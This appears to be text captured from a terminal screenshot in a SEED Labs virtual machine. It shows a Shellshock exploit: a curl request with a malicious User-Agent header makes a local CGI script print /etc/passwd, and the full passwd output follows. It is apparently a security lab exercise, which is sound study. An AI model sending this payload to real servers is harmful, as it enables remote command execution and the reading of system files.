 Terminator
En
11:50 PM
/bin/bash
/bin/bash 66x24
[09/19/20]seed@VM:/$ curl -A "() { echo hello; }; echo Content-Typ
e: text/plain; echo; /bin/cat /etc/passwd" http://localhost/cgi-bi
n/myprog.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/u
sr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/sy
stemd:/bin/false